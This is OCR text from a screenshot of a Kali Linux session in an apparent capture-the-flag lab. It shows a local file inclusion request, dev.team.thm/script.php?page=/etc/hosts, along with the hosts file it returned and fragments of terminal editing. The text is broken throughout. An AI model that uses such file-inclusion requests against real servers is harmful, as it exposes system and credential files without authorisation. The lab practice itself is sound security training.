 1 2 3 4
2
dev.team.thm/script.php?pag
s Editar Exibir Ajuda
ole: ~
void@black-hole:
dev.team.thm/script.php?page=/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1 localhost 127.0.1.1 TEAM # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters
black-hole)-[~]
ano /etc/hosts
ha para void:
black-hole)-[~]
ano /etc/hosts
black-hole)-[~]